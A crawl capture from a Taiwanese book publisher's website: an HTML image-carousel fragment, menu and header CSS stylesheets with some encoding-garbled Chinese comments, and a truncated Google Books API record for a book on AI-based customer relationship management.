						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_7.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=9Sf3I3DKK6TWhU6h8tXszTodpq0%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_8.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=55D0tcznF8X%2BlQ7%2FilADIM0KRq0%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_9.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=ECqIQqYSfYezulOUcO8YC1%2F4QT4%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/Thumbs.db?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=StCIRGj9lcDcAe93c9oWkEOzP4o%3D" style="width:100%;height:auto;"></div>
					
				
			
			</div>
			<div class="swiper-pagination"></div>
			<!-- Add Arrows -->
			
			<div class="swiper-button-next swiper-button-black" style="height:40px;margin-top:-15px;"></div>
			<div class="swiper-button-prev swiper-button-black" style="height:40px;margin-top:-15px;"></div>
			
		</div>
	</div>
</body>
<span id="ImgCnt" style="display:none;">42</span>
<span id="Mobil" style="display:none;">0</span>
<script avatarisking="" src="/prgjs/booktakelookbig.js" integrity="sha384-q3a4ALCd+2EXyTiyeq2oEPDU1zbBbhBxtbKEYT28MAY+X2GgN1FxRiE8dD6sxVE0"	crossorigin="anonymous"></script>
<link avatarisking="" rel="stylesheet" href="/prgcss/booktakelookbig.css" integrity="sha384-RyaHU0VwGDFcGivGiy0Xifse8OQ544pUWEtxvoHiLbsy2ko1p80TAbkGWKKncrGV" crossorigin="anonymous"></link>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.wunan.com.tw/stylesheets/dropmenu.css
body_size: 6973
content:
#menu{
	text-align:center;
	background-color:#FFFEEE;
}
	#menu ul li{
		list-style:none;
	}

	#menu >ul{
		display: inline-block;
		font-family: 'Open Sans', Arial, sans-serif;
		font-size: 13px;
		padding:0px;
	}

	#menu>a {
		display: none; 
	}
	#menu >ul a {
		background-color: #fff;
		color: #333;
		display: block;
		padding: 0 30px;
		text-decoration: none;
		line-height: 30px;
	}

	#menu >ul>li{
		position: relative;
		white-space: nowrap;
		float:left;
		border:1px solid #eee;
	}
	#menu >ul>li:hover ul {
		display:block;
	}
	/*第三層不可出現*/
	#menu>ul>li:hover ul>li>ul {
		display:none;
	}

	/*#menu >ul>li:hover #lastMenu{
		left:-52;
	}*/
	
	/*法律/政治 #0099B0
	財經/商管/觀光 #DA0010
	文/史/哲 #498ECC
	理工/醫護 #9CC715
	教育/心理/傳播 #F6AA00
	中等教育 #A492C4
	字體大小為華康儷粗黑 20字級
	*/
	#menu>ul>li>a.link1 {background-color:#0099B0;}
	#menu>ul>li>a.link2 {background-color:#DA0010;}
	#menu>ul>li>a.link3 {background-color:#498ECC;}
	#menu>ul>li>a.link4 {background-color:#9CC715;}
	#menu>ul>li>a.link5 {background-color:#F6AA00;}
	#menu>ul>li>a.link6 {background-color:#A492C4;}
	#menu>ul>li>a.link7 {background-color:#FF00FF;}
	#menu>ul>li>a {
		/*第一層選單顏色*/
		font-family:華康儷粗黑;
		font-size:20px;
	}
	
	
		/* 第二層*/
		#menu>ul>li ul{
			display:none;
			position:absolute;
			z-index:99;
			text-align:left;
			padding:0px;
		}
		#menu>ul>li>ul>li:hover a{
			background-color:#eeeeee;
		}
		#menu>ul>li>ul>li:hover ul{
			display:block;
		}
		#menu>ul>li>ul>li:hover ul>li a{
			background-color:#FFFEEE;	
		}
		#menu>ul>li>ul>li:hover ul>li>ul{
			display:none;
		}
		
			/* 第三層*/
			#menu>ul>li>ul>li ul{
				display:none;
				background-color:#FFFEEE;
				position:absolute;
				z-index:99;
				text-align:left;
				padding:0px;
				left:99%;
				top:0px;
			}
			#menu>ul>li>ul>li>ul>li:hover a{
				background-color:#eeeeee;
			}
			#menu>ul>li>ul>li>ul>li:hover ul{
				display:block;
			}
			#menu>ul>li>ul>li>ul>li:hover ul>li a{
				background-color:#FFFEEE;	
			}
				/* 第四層*/
				#menu>ul>li>ul>li>ul>li>ul>li:hover a{
					background-color:#eeeeee;
				}

		

@media only screen and ( max-width: 480px ) /* 640 */
{
#menu{
	position:;
	text-align:left;
}

	#menu > a{
		width: 20px; /* 50 */
		height: 20px; /* 50 */
		text-align: left;
		/* text-indent: -9999px; */
		/* background-color: #e15a1f; */
		position: relative;
		display:block;
	}
		
		#menu > a:before,
		#menu > a:after
		{
			position: absolute;
			border: 2px solid #fff;
			top: 35%;
			left: 25%;
			right: 25%;
			content: '';
		}
		
		#menu > a:after
		{
			top: 60%;
		}
		#menu:not( :target ) > a:first-of-type,
		#menu:target > a:last-of-type
		{
			display: block;
		}
		
	#menu:target >ul{
		display: block;
		z-index:99;
		background-color:#cccccc;
		position:absolute;
	}
	
	#menu>ul{
		display: none;
	}
	#menu ul {
		height: auto;
		position: absolute;
		left: 0;
		right: 0;
		
	}
	#menu >ul >li {
		width:100%;
		display: block;
		white-space: nowrap;
		font-family: 'Open Sans', Arial, sans-serif;
		font-size: 13px;
		border:1px solid #eee;
		position: relative;
		float:left;

	}

	#menu >ul a {
		background-color: #fff;
		color: #333;
		display: block;
		padding: 0 30px;
		text-decoration: none;
		line-height:auto ;
	}
	
	#menu >ul>li:hover ul {
		display:block;
	}
		/*第三層不可出現*/
	#menu>ul>li:hover ul>li>ul {
		display:none;
	}

	#menu >ul>li:hover #lastMenu{
		left:0px;
	}
	
	#menu>ul>li>a {
		/*第一層選單顏色*/
		background-color:#cccccc;
	}
	
	
		/* 第二層*/
		#menu>ul>li ul{
			background-color:#fff;
			display:none;
			position:relative;
			z-index:99;
			text-align:left;
		}
		#menu>ul>li>ul>li:hover a{
			background-color:#22eeee;
		}
		#menu>ul>li>ul>li:hover ul{
			display:block;
		}
		#menu>ul>li>ul>li:hover ul>li a{
			background-color:#FFFEEE;	
		}
		#menu>ul>li>ul>li:hover ul>li>ul{
			display:none;
		}
		
			/* 第三層*/
			#menu>ul>li>ul>li ul{
				display:none;
				background-color:#FFFEEE;
				position:relative;
				z-index:99;
				text-align:left;
				padding:0px;
				left:0px;
				top:0px;
			}
			#menu>ul>li>ul>li>ul>li:hover a{
				background-color:#ee22ee;
			}
			#menu>ul>li>ul>li>ul>li:hover ul{
				display:block;
			}
			#menu>ul>li>ul>li>ul>li:hover ul>li a{
				background-color:#FFFEEE;	
			}
				/* 第四層*/
				#menu>ul>li>ul>li>ul>li>ul>li:hover a{
					background-color:#eeeeee;
				}

	
}

		
	
ul.drop-down-menu {
	list-style: none;
	border: #aaa 1px solid;
	display: inline-block;
	font-family: 'Open Sans', Arial, sans-serif;
	font-size: 13px;
}

ul.drop-down-menu li {
	position: relative;
	white-space: nowrap;
	border-right: #ccc 1px solid;
}

ul.drop-down-menu > li:last-child {
	border-right: none;
}

ul.drop-down-menu > li {
	float: left; /* 只有第一層是靠左對齊*/
}

ul.drop-down-menu a {
	background-color: #fff;
	color: #333;
	display: block;
	padding: 0 30px;
	text-decoration: none;
	line-height: 40px;

}
ul.drop-down-menu a:hover { /* 滑鼠滑入按鈕變色*/
	background-color: #ef5c28;
	color: #fff;
}
ul.drop-down-menu li:hover > a { /* 滑鼠移入次選單上層按鈕保持變色*/
	background-color: #ef5c28;
	color: #fff;
}

	ul.drop-down-menu>li>ul{
		list-style: none;
	}



#menu1
{
/* container */
	display: inline-block;
}

	#menu1 > a{display: none;}
	#menu1 li {position: relative;}

	/* first level */
	#menu1 > ul
	{
		height: 3.75em;
		float: left;
	}
		#menu1 > ul > li
		{
			width: 25%;
			height: 100%;
			
		}

	/* second level */
	#menu1 li ul
	{
		display: none;
		position: absolute;
		top: 100%;
	}
		#menu1 li:hover ul
		{
			display: block;
		}


@media only screen and ( max-width: 480px ) /* 640 */
{
	#menu1
	{
		position: relative;
	}
		#menu1 > a{
			width: 20px; /* 50 */
			height: 20px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background-color: #e15a1f;
			position: relative;
		}
			#menu1 > a:before,
			#menu1 > a:after
			{
				position: absolute;
				border: 2px solid #fff;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#menu1 > a:after
			{
				top: 60%;
			}

		#menu1:not( :target ) > a:first-of-type,
		#menu1:target > a:last-of-type
		{
			display: block;
		}

	/* first level */
	#menu1 > ul
	{
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#menu1:target > ul
		{
			display: block;
		}

		#menu1 > ul > li
		{
			width: 100%;
			float: none;
		}

	/* second level */
	#menu1 li ul
	{
		position: static;
	}

}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.wunan.com.tw/dennis/creative.css
body_size: 17082
content:
body,
html {
  width: 100%;
  height: 100%;
}

body {
  font-family: 'Merriweather', 'Helvetica Neue', Arial, sans-serif;
}

hr {
  max-width: 50px;
  border-width: 3px;
  border-color: #F05F40;
}

hr.light {
  border-color: #fff;
}

a {
  color: #F05F40;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

a:hover {
  color: #f05f40;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Open Sans', 'Helvetica Neue', Arial, sans-serif;
}

.bg-primary {
  background-color: #F05F40 !important;
}

.bg-dark {
  background-color: #212529 !important;
}

.text-faded {
  color: rgba(255, 255, 255, 0.7);
}

section {
  padding: 8rem 0;
}

.section-heading {
  margin-top: 0;
}

::-moz-selection {
  color: #fff;
  background: #212529;
  text-shadow: none;
}

::selection {
  color: #fff;
  background: #212529;
  text-shadow: none;
}

img::selection {
  color: #fff;
  background: transparent;
}

img::-moz-selection {
  color: #fff;
  background: transparent;
}

#mainNav {
  border-bottom: 1px solid rgba(33, 37, 41, 0.1);
  background-color: #fff;
  font-family: 'Open Sans', 'Helvetica Neue', Arial, sans-serif;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

#mainNav .navbar-brand {
  font-weight: 700;
  text-transform: uppercase;
  color: #F05F40;
  font-family: 'Open Sans', 'Helvetica Neue', Arial, sans-serif;
}

#mainNav .navbar-brand:focus, #mainNav .navbar-brand:hover {
  color: #f05f40;
}

#mainNav .navbar-nav > li.nav-item > a.nav-link,
#mainNav .navbar-nav > li.nav-item > a.nav-link:focus {
  font-size: .9rem;
  font-weight: 700;
  text-transform: uppercase;
  color: #212529;
}

#mainNav .navbar-nav > li.nav-item > a.nav-link:hover,
#mainNav .navbar-nav > li.nav-item > a.nav-link:focus:hover {
  color: #F05F40;
}

#mainNav .navbar-nav > li.nav-item > a.nav-link.active,
#mainNav .navbar-nav > li.nav-item > a.nav-link:focus.active {
  color: #F05F40 !important;
  background-color: transparent;
}

#mainNav .navbar-nav > li.nav-item > a.nav-link.active:hover,
#mainNav .navbar-nav > li.nav-item > a.nav-link:focus.active:hover {
  background-color: transparent;
}

@media (min-width: 992px) {
  #mainNav {
    border-color: transparent;
    background-color: transparent;
  }
  #mainNav .navbar-brand {
    color: rgba(255, 255, 255, 0.7);
  }
  #mainNav .navbar-brand:focus, #mainNav .navbar-brand:hover {
    color: #fff;
  }
  #mainNav .navbar-nav > li.nav-item > a.nav-link {
    padding: 0.5rem 1rem;
  }
  #mainNav .navbar-nav > li.nav-item > a.nav-link,
  #mainNav .navbar-nav > li.nav-item > a.nav-link:focus {
    color: rgba(255, 255, 255, 0.7);
  }
  #mainNav .navbar-nav > li.nav-item > a.nav-link:hover,
  #mainNav .navbar-nav > li.nav-item > a.nav-link:focus:hover {
    color: #fff;
  }
  #mainNav.navbar-shrink {
    border-bottom: 1px solid rgba(33, 37, 41, 0.1);
    background-color: #fff;
  }
  #mainNav.navbar-shrink .navbar-brand {
    color: #F05F40;
  }
  #mainNav.navbar-shrink .navbar-brand:focus, #mainNav.navbar-shrink .navbar-brand:hover {
    color: #f05f40;
  }
  #mainNav.navbar-shrink .navbar-nav > li.nav-item > a.nav-link,
  #mainNav.navbar-shrink .navbar-nav > li.nav-item > a.nav-link:focus {
    color: #212529;
  }
  #mainNav.navbar-shrink .navbar-nav > li.nav-item > a.nav-link:hover,
  #mainNav.navbar-shrink .navbar-nav > li.nav-item > a.nav-link:focus:hover {
    color: #F05F40;
  }
}
/*-------�����n�J�n�X����-----------------*/
@media (min-width: 320px) {
	.homeimg{
		width:25px;
		height:25px;
	}
}
@media (min-width: 480px) {
	.homeimg{
		width:30px;
		height:30px;
	}
}
@media (min-width: 1024px) {
	.homeimg{
		width:30px;
		height:30px;
	}
}
/*-------���������I����-----------------*/
header.homehead {
  padding-top: 10rem;
  padding-bottom: calc(10rem - 56px);
  background-image: url("../images/homepage.png");
  background-repeat: no-repeat;
  background-size: cover;
}
/*--------------------------------------*/
/*-------���󤭫n�Pbutton��m-----------*/
/*-------�ù��e��320����m�]�w---------*/
@media (min-width: 320px) {
  header.homehead {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.homehead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��480����m�]�w---------*/
@media (min-width: 480px) {
  header.homehead {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.homehead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��640����m�]�w---------*/
@media (min-width: 640px) {
  header.homehead {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.homehead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��800����m�]�w---------*/
@media (min-width: 800px) {
  header.homehead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.homehead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��960����m�]�w---------*/
@media (min-width: 960px) {
  header.homehead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.homehead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1024����m�]�w---------*/
@media (min-width: 1024px) {
  header.homehead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.homehead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1280����m�]�w---------*/
@media (min-width: 1280px) {
  header.homehead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.homehead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1440����m�]�w---------*/
@media (min-width: 1440px) {
  header.homehead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.homehead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1680����m�]�w---------*/
@media (min-width: 1680px) {
  header.homehead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.homehead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1920����m�]�w---------*/
@media (min-width: 1920px) {
  header.homehead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.homehead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------���������I����-----------------*/
header.masthead {
  padding-top: 10rem;
  padding-bottom: calc(10rem - 56px);
  background-image: url("../images/bigimg.png");
  background-repeat: no-repeat;
  background-size: cover;
}
/*--------------------------------------*/
/*-------���󤭫n�Pbutton��m-----------*/
/*-------�ù��e��320����m�]�w---------*/
@media (min-width: 320px) {
  header.masthead {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.masthead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��480����m�]�w---------*/
@media (min-width: 480px) {
  header.masthead {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.masthead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��640����m�]�w---------*/
@media (min-width: 640px) {
  header.masthead {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.masthead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��800����m�]�w---------*/
@media (min-width: 800px) {
  header.masthead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.masthead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��960����m�]�w---------*/
@media (min-width: 960px) {
  header.masthead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.masthead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1024����m�]�w---------*/
@media (min-width: 1024px) {
  header.masthead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.masthead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1280����m�]�w---------*/
@media (min-width: 1280px) {
  header.masthead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.masthead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1440����m�]�w---------*/
@media (min-width: 1440px) {
  header.masthead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.masthead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1680����m�]�w---------*/
@media (min-width: 1680px) {
  header.masthead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.masthead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1920����m�]�w---------*/
@media (min-width: 1920px) {
  header.masthead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.masthead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*--------------------------------------*/
/*-------���������I����-----------------*/
header.mobil {
  padding-top: 10rem;
  padding-bottom: calc(10rem - 56px);
  background-image: url("../images/mobilimg.png");
  background-repeat: no-repeat;
  background-size: cover;
}
/*--------------------------------------*/
/*-------���󤭫n�Pbutton��m-----------*/
/*-------�ù��e��320����m�]�w---------*/
@media (min-width: 320px) {
  header.mobil {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    /*padding-bottom: 0px;*/
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.mobil h1 {
    font-size:35px;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��480����m�]�w---------*/
@media (min-width: 480px) {
  header.mobil {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    /*padding-bottom: 0px;*/
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.mobil h1 {
    font-size:35px;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��640����m�]�w---------*/
@media (min-width: 640px) {
  header.mobil {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    /*padding-bottom: 0px;*/
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.mobil h1 {
    font-size:50px;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��800����m�]�w---------*/
@media (min-width: 800px) {
  header.mobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.mobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��960����m�]�w---------*/
@media (min-width: 960px) {
  header.mobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.mobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1024����m�]�w---------*/
@media (min-width: 1024px) {
  header.mobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.mobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1280����m�]�w---------*/
@media (min-width: 1280px) {
  header.mobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.mobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1440����m�]�w---------*/
@media (min-width: 1440px) {
  header.mobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.mobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1680����m�]�w---------*/
@media (min-width: 1680px) {
  header.mobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.mobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1920����m�]�w---------*/
@media (min-width: 1920px) {
  header.mobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.mobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*--------------------------------------*/
.service-box {
  max-width: 400px;
}

.portfolio-box {
  position: relative;
  display: block;
  max-width: 650px;
  margin: 0 auto;
}

.portfolio-box .portfolio-box-caption {
  position: absolute;
  bottom: 0;
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
  color: #fff;
  background: rgba(240, 95, 64, 0.9);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.portfolio-box .portfolio-box-caption .portfolio-box-caption-content {
  position: absolute;
  top: 50%;
  width: 100%;
  transform: translateY(-50%);
  text-align: center;
}

.portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-category,
.portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-name {
  padding: 0 15px;
  font-family: 'Open Sans', 'Helvetica Neue', Arial, sans-serif;
}

.portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-category {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}

.portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-name {
  font-size: 18px;
}

.portfolio-box:hover .portfolio-box-caption {
  opacity: 1;
}

.portfolio-box:focus {
  outline: none;
}

@media (min-width: 768px) {
  .portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-category {
    font-size: 16px;
  }
  .portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-name {
    font-size: 22px;
  }
}

.text-primary {
  color: #F05F40 !important;
}

.btn {
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  border-radius: 300px;
  font-family: 'Open Sans', 'Helvetica Neue', Arial, sans-serif;
}

.btn-xl {
  padding: 1rem 2rem;
}

.btn-primary {
  background-color: #F05F40;
  border-color: #F05F40;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #fff;
  background-color: #ee4b28 !important;
}

.btn-primary:active, .btn-primary:focus {
  box-shadow: 0 0 0 0.2rem rgba(240, 95, 64, 0.5) !important;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.googleapis.com/books/v1/volumes?q=isbn:9789577638953&callback=handleResponse&_=1768978864860
body_size: 2596
content:
// API callback
handleResponse({
  "kind": "books#volumes",
  "totalItems": 1,
  "items": [
    {
      "kind": "books#volume",
      "id": "Z3T6DwAAQBAJ",
      "etag": "4EsFSN+S19o",
      "selfLink": "https://www.googleapis.com/books/v1/volumes/Z3T6DwAAQBAJ",
      "volumeInfo": {
        "title": "人工智慧決策的顧客關係管理 含機器人流程自動化、AIoT企業應用系統、區塊鏈",
        "authors": [
          "陳瑞陽"
        ],
        "publisher": "五南圖書出版股份有限公司",
        "publishedDate": "2020-05-25",
        "description": "「AI科技不是客戶真正的需求，唯有解決問題才是。」 全國第一本?探討「AIoT－企業」殺手級應用的必讀之作 ?引導式學習+案例研讀法，破解日常生活的疑難雜症 ?五大模組、邏輯有序，一次弄懂AI+CRM的技術應用和前景挑戰 ?資管界最前線，超越理論假設，直面經營現狀、掌握前瞻商機 - 知識經濟即將翻頁，人類的下一篇章是——智慧經濟時代 處於工業3.0過渡到4.0的關鍵時刻，如何在其中妥善管理顧客關係、鞏固品牌黏著度呢？ 新創時代，不只公司企業，每一位斜槓、自雇者、微型創業的人才，都需要搶佔消費者的注意力。 從喜好到忠誠，完整經營顧客社群的策略布局，掌握新型科技工具→培育全面性視野→開啟破壞式創新，全系列know-how都在這本書中。 關鍵字?看完就會豁然開朗 AIoT智慧商業、區塊鏈、數位轉型、霧端運算、邊緣運算、嵌入式、客製化、RFID 應用、特徵提取、反欺詐、隨選決策、機器人流程自動化、RPA 系統…… 編排設計?多層次、多專欄的引導式閱讀 ?學習目標：進入章節前，快速瀏覽重點提要 ?案例情景故事：現實中疑難雜症的大集合 ?問題 Issue 思考：整理案例故事癥結點，訓練自主思考 ?閱讀地圖：圖像化呈現全章要點，建立腦中的知識地圖 ?案例研讀：問題診斷、解決方案、管理意涵，全面解析「案例情景故事」 ?實務專欄：業界最前線，務實理解經營現狀 ?習題：議題討論，整合全章關鍵要素進行系統思考 ?補充個案：再次案例研討，熟習脈絡、分析應用 第一線觀點?厚植基礎實力，親授經營現狀 結合作者深厚的產業經驗（副總經理、資深經理、經理、SAP系統顧問）和豐富的教學經驗，精選16個關鍵方向，深入淺出解說AI+CRM各項重要議題。邏輯性安排、生活化實例（手機感測、智慧路燈），搭配小標化、流程圖，輕鬆吸收智慧營運管理的知識焦點。",
        "industryIdentifiers": [
          {
            "type": "ISBN_13",
            "identifier": "9789577638953"
          },
          {
            "type": "ISBN_10",
            "identifier": "9577638953"
          }
        ],
        "readingModes": {
          "text": false,
          "image": true
        },
        "pageCount": 466,
        "printType": "BOOK",
        "categories": [
          "Computers"
        ],
        "averageRating": 5,
        "ratingsCount": 1,
        "maturityRating": "NOT_MATURE",
        "allowAnonLogging": true,
        "contentVersion": "1.1.2.0.preview.1",
        "panelizationSummary": {
          "containsEpubBubbles": false,
          "containsImageBubbles": false
        },
        "imageLinks": {
          "smallThumbnail": "http://books.google.com/books/content?id=Z3T6DwAAQBAJ&printsec=frontcover&img=1&zoom=5&edge=curl&source=gbs_api",
          "thumbnail": "http://books.google.com/books/content?id=Z3T6DwAAQBAJ&printsec=frontcover&img=1&zoom=1&edge=curl&source=gbs_api"
        },
        "language": "zh-CN",
        "previewLink": "http://books.google.com/books?id=Z3T6DwAAQBAJ&printsec=frontcover&dq=isbn:9789577638953&hl=&cd=1&source=gbs_api",
        "infoLink": "https://play.google.com/store/books/details?id=Z3T6DwAAQBAJ&source=gbs_api",
        "canonicalVolumeLink": "https://play.google.com/store/books/details?id=Z3T6DwAAQBAJ"
      },
      "saleInfo": {
        "country": "US",
        "saleability": "FOR_SALE",
        "isEbook": true,
